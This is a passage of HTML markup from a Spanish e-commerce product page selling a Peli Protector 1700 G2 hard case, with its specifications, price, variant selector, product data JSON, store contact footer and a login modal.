    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/9650-medium_default/maleta-peli-protector-1700.jpg"
                            data-image-large-src="https://www.robisa.es/shop/9650-thickbox_default/maleta-peli-protector-1700.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/9650-medium_default/maleta-peli-protector-1700.jpg"
                                                            alt="Maleta Pelicase 1700"
                                title="Maleta Pelicase 1700"
                                                        title="Maleta Pelicase 1700"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/9_peli">
                                                <img src="https://www.robisa.es/shop/img/m/9.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="PELI" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Maleta Peli™ Protector 1700 G2</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="524.09">
                                                                                      524,09 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1001"
                              class="rte-content product-description"><ul class="hidden-sm hidden-xs">
<li>Interior: 90.8 × 34.3 × 13.3 cm</li>
<li class="pad-5">Ruedas de poliuretano de alta resistencia con rodamientos de acero inoxidable</li>
<li class="pad-5">Indestructible, estanca al agua y al polvo</li>
<li class="pad-5">Válvula de despresurización - equilibra la presión interior e impide la entrada de agua</li>
<li class="pad-5">Cierres de doble recorrido fáciles de abrir</li>
<li class="pad-5">Asa lateral abatible</li>
</ul>
<p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="1001"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

                    <div class="clearfix product-variants-item product-variants-item-3">
            <span class="form-control-label">Configuración maleta</span>
                            <div class="custom-select2">
                <select
                        id="group_3"
                        aria-label="Configuración maleta"
                        data-product-attribute="3"
                        name="group[3]"
                        class="form-control form-control-select">
                                            <option value="43"
                                title="Negro con foam"  class="attribute-not-in-stock">Negro con foam

                      </option>
                                            <option value="47"
                                title="Negro sin foam" selected="selected" >Negro sin foam

                      </option>
                                            <option value="53"
                                title="Set Foam "  class="attribute-not-in-stock">Set Foam 

                      </option>
                                    </select>
                </div>
                    </div>
            </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1001"
           data-id-product-attribute="1053"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1001"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1001-maleta-peli-protector-1700.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Maleta+Peli%E2%84%A2+Protector+1700+G2 https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1001-maleta-peli-protector-1700.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1001-maleta-peli-protector-1700.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F3669%2Fmaleta-peli-protector-1700.jpg&amp;description=Maleta+Peli%E2%84%A2+Protector+1700+G2" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=robisa" class="tag tag-default">robisa</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=peli" class="tag tag-default">peli</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=Maleta" class="tag tag-default">Maleta</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=shop" class="tag tag-default">shop</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=pelicase" class="tag tag-default">pelicase</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=estanca" class="tag tag-default">estanca</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>El equipo sensible necesita protección, y desde 1976 la respuesta ha sido el estuche protector Peli ™. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo. Contra el frío extremo del ártico o el calor de la batalla, los casos de Peli han sobrevivido.</p>
<p>Fabricados en los EE. UU., Estos estuches resistentes están diseñados con una válvula de purga automática, que iguala la presión del aire, una tapa de junta tórica de silicona hermética, mangos de goma sobremoldeados y accesorios de acero inoxidable.</p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;9&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;90&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;524,09\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;1053&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-08-08 12:04:18&quot;,&quot;date_upd&quot;:&quot;2025-07-01 12:33:36&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;El equipo sensible necesita protecci\u00f3n. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Maleta Peli\u2122 Protector 1700&quot;,&quot;link_rewrite&quot;:&quot;maleta-peli-protector-1700&quot;,&quot;name&quot;:&quot;Maleta Peli\u2122 Protector 1700 G2&quot;,&quot;description&quot;:&quot;&lt;p&gt;El equipo sensible necesita protecci\u00f3n, y desde 1976 la respuesta ha sido el estuche protector Peli \u2122. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo. Contra el fr\u00edo extremo del \u00e1rtico o el calor de la batalla, los casos de Peli han sobrevivido.&lt;\/p&gt;\n&lt;p&gt;Fabricados en los EE. UU., Estos estuches resistentes est\u00e1n dise\u00f1ados con una v\u00e1lvula de purga autom\u00e1tica, que iguala la presi\u00f3n del aire, una tapa de junta t\u00f3rica de silicona herm\u00e9tica, mangos de goma sobremoldeados y accesorios de acero inoxidable.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;ul class=\&quot;hidden-sm hidden-xs\&quot;&gt;\n&lt;li&gt;Interior: 90.8 \u00d7 34.3 \u00d7 13.3 cm&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Ruedas de poliuretano de alta resistencia con rodamientos de acero inoxidable&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Indestructible, estanca al agua y al polvo&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;V\u00e1lvula de despresurizaci\u00f3n - equilibra la presi\u00f3n interior e impide la entrada de agua&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Cierres de doble recorrido f\u00e1ciles de abrir&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Asa lateral abatible&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1001,&quot;id_product&quot;:1001,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:1053,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;peli-protector&quot;,&quot;category_name&quot;:&quot;Peli\u2122 Protector&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/peli-protector\/1001-maleta-peli-protector-1700.html&quot;,&quot;attribute_price&quot;:433.13,&quot;price_tax_exc&quot;:433.13,&quot;price_without_reduction&quot;:524.0873,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;47&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Negro sin foam&quot;,&quot;group&quot;:&quot;Configuraci\u00f3n Peli&quot;,&quot;reference&quot;:&quot;600234&quot;,&quot;ean13&quot;:&quot;0019428181819&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-small_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-cart_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-home_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-large_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-medium_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-thickbox_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-small_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-large_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-thickbox_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Maleta Pelicase 1700&quot;,&quot;id_image&quot;:&quot;9650&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[&quot;1053&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-small_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-cart_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-home_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-large_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-medium_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-thickbox_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-small_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-large_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-thickbox_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Maleta Pelicase 1700&quot;,&quot;id_image&quot;:&quot;3669&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:524.09,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>600234</span>
        </div>
        


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>0019428181819</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/3669-thickbox_default/maleta-peli-protector-1700.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/9650-large_default/maleta-peli-protector-1700.jpg"
                                                             alt="Maleta Pelicase 1700"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
